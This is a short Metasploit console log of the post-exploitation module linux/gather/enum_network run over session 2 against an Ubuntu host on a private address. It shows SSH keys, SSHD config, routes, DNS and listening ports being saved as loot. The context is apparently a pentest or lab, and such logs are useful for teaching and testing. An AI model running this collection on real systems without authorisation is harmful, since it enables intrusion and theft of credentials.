 msf post(linux/gather/enum_network) > set SESSION 2
SESSION => 2
msf post(linux/gather/enum_network) > run
[*] Running module against kiran (10.233.43.233)
[*] Module running as kiran
[+] Info:
[+]     Ubuntu 24.04.3 LTS
[+]     Linux kiran 6.14.0-37-generic #37~24.04.1-Ubuntu SMP PREEMPT_DYNAMIC Thu Nov 20 10:25:38 UTC 2 x86_64 x86_64 x86_64 GNU/Linux
[*] Collecting data...
[+] Network config stored in /root/.msf4/loot/20260113090926_default_10.233.43.233_linux.enum.netwo_048613.txt
[+] Route table stored in /root/.msf4/loot/20260113090926_default_10.233.43.233_linux.enum.netwo_473897.txt
[-] Unable to get data for Firewall config
[+] DNS config stored in /root/.msf4/loot/20260113090926_default_10.233.43.233_linux.enum.netwo_923944.txt
[+] SSHD config stored in /root/.msf4/loot/20260113090926_default_10.233.43.233_linux.enum.netwo_890613.txt
[+] Host file stored in /root/.msf4/loot/20260113090926_default_10.233.43.233_linux.enum.netwo_872411.txt
[+] SSH keys stored in /root/.msf4/loot/20260113090926_default_10.233.43.233_linux.enum.netwo_355672.txt
[-] Unable to get data for Active connections
[+] Wireless information stored in /root/.msf4/loot/20260113090926_default_10.233.43.233_linux.enum.netwo_334644.txt
[+] Listening ports stored in /root/.msf4/loot/20260113090926_default_10.233.43.233_linux.enum.netwo_840626.txt
[+] If-Up/If-Down stored in /root/.msf4/loot/20260113090926_default_10.233.43.233_linux.enum.netwo_253197.txt
[*] Post module execution completed